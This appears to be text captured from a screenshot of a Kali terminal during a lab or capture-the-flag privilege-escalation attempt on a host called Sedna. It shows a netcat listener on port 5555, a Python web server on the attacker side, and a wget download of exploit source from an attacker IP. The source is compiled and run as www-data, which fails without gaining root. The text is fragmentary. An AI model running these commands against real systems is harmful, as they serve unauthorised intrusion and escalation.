 Linux Kernel 3.13 - SGID ...
\nc -lvnp 5555
11:08 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 python3 -m http.server 80
37292.c hsperfdata_tomcat7 ofs-lib.so tmux-33
exploit linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ wget http://192.168.38.85/33824.c
wget http://192.168.38.85/33824.c
--2021-07-11 22:28:04-- http://192.168.38.85/33824.c
Connecting to 192.168.38.85:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1744 (1.7K) [text/x-csrc]
Saving to: '33824.c'
100%[======================================>] 1,744 --.-K/s in 0s
2021-07-11 22:28:04 (85.7 MB/s) - '33824.c' saved [1744/1744]
www-data@Sedna:/tmp$ ls
ls
33824.c exploit linpeas.sh privesc.txt tomcat7-tomcat7-tmp
37292.c hsperfdata_tomcat7 ofs-lib.so tmux-33
www-data@Sedna:/tmp$ gcc 33824.c -o hacked
gcc 33824.c -o hacked
www-data@Sedna:/tmp$ ls
ls
33824.c exploit hsperfdata_tomcat7 ofs-lib.so tmux-33
37292.c hacked linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ ./hacked
./hacked
hacked: 33824.c:52: main: Assertion `argc == 2' failed.
Aborted (core dumped)
www-data@Sedna:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Sedna:/tmp$